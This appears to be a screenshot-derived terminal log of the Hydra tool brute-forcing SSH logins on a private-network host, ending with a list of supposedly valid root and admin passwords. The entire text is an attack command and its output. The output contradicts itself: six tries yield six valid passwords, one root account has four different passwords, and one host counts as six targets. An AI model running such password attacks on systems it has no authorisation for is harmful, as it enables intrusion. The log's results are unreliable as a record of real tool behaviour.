 kali@kali: ~
kali@kali:~$ hydra -L users.txt -P passwords.txt ssh://10.47.153.65:2222 -t 6
Hydra v9.5 (c) 2023 by van Hauser/THC - Please do not use in military or secret service organizations.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-07 07:00:40
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries
[DATA] attacking ssh://10.47.153.65:2222/
[2222][ssh] host: 10.47.153.65   login: root   password: 123456
[2222][ssh] host: 10.47.153.65   login: root   password: password
[2222][ssh] host: 10.47.153.65   login: root   password: toor
[2222][ssh] host: 10.47.153.65   login: admin   password: admin
[2222][ssh] host: 10.47.153.65   login: admin   password: 12345
[2222][ssh] host: 10.47.153.65   login: root   password: hunter2
6 of 6 targets successfully completed, 6 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-07 07:00:40